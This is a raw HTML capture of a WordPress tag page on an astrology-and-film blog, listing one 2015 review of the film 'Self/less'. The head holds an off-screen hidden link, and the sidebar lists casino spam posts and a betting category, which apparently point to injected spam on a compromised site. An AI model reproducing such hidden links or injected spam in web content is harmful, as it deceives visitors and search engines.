

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://astrolass.com/tag/victor-garber/
body_size: 39416
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<title>victor garber</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="http://astrolass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; victor garber Tag Feed" href="http://astrolass.com/tag/victor-garber/feed/" />
<link rel="canonical" href="http://astrolass.com/tag/victor-garber/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='http://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='http://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="http://astrolass.com/wp-json/wp/v2/tags/1647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://astrolass.com/xmlrpc.php?rsd" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="http://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="http://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(http://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="archive tag tag-victor-garber tag-1647 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="http://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="http://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="http://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="http://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="http://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="http://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="http://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="http://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="http://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="http://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="http://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="http://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="http://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="http://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-4019 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-mercury category-pluto category-saturn category-uranus-planets tag-archetypes tag-astrology tag-ben-kingsley tag-film-2 tag-matthew-goode tag-mercury-2 tag-natalie-martinez tag-review tag-ryan-reynolds tag-saturn tag-selfless tag-tarsem-singh tag-victor-garber entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://astrolass.com/2015/07/archetypes-film-review-selfless-2015/">Archetypes: Film: Review: ‘Self/less’ (2015)</a></h2>
<div class="post-info"><span class="date published time" title="2015-07-05T12:29:30-04:00">July 5, 2015</span>  by <span class="author vcard"><span class="fn"><a href="http://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="http://astrolass.com/2015/07/archetypes-film-review-selfless-2015/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="http://astrolass.com/wp-content/uploads/2015/06/SelfLess-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Self/less’ (2015)" decoding="async" itemprop="image" loading="lazy" srcset="http://astrolass.com/wp-content/uploads/2015/06/SelfLess-50x50.jpg 50w, http://astrolass.com/wp-content/uploads/2015/06/SelfLess-150x150.jpg 150w, http://astrolass.com/wp-content/uploads/2015/06/SelfLess-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>Death means disintegration of the body, as well as the evaporation of every thought and mental talent the deceased ever accrued in life. Damian Hale, a wealthy real estate mogul with terminal cancer, is one of those people who’d like to stick around a bit longer. Self/Less, a medical thriller directed by Tarsem Singh, explores [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="http://astrolass.com/category/planets/mercury/" rel="category tag">Mercury</a>, <a href="http://astrolass.com/category/planets/pluto/" rel="category tag">Pluto</a>, <a href="http://astrolass.com/category/planets/saturn/" rel="category tag">Saturn</a>, <a href="http://astrolass.com/category/planets/uranus-planets/" rel="category tag">Uranus</a></span> <span class="tags">Tagged With: <a href="http://astrolass.com/tag/archetypes/" rel="tag">archetypes</a>, <a href="http://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="http://astrolass.com/tag/ben-kingsley/" rel="tag">ben kingsley</a>, <a href="http://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="http://astrolass.com/tag/matthew-goode/" rel="tag">matthew goode</a>, <a href="http://astrolass.com/tag/mercury-2/" rel="tag">mercury</a>, <a href="http://astrolass.com/tag/natalie-martinez/" rel="tag">natalie martinez</a>, <a href="http://astrolass.com/tag/review/" rel="tag">review</a>, <a href="http://astrolass.com/tag/ryan-reynolds/" rel="tag">ryan reynolds</a>, <a href="http://astrolass.com/tag/saturn/" rel="tag">Saturn</a>, <a href="http://astrolass.com/tag/selfless/" rel="tag">self/less</a>, <a href="http://astrolass.com/tag/tarsem-singh/" rel="tag">tarsem singh</a>, <a href="http://astrolass.com/tag/victor-garber/" rel="tag">victor garber</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="http://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="http://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
